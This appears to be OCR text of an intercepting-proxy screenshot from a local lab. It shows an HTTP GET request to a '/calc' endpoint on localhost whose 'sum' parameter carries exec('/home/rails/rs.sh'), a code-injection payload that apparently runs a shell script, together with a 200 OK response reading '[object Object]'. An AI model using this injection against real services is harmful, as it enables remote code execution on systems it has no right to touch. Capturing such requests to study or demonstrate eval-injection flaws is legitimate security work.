 Request
Raw Params Headers Hex
1 GET /calc?sum=exec('/home/rails/rs.sh') HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Fri, 01 May 2020 14:29:03 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]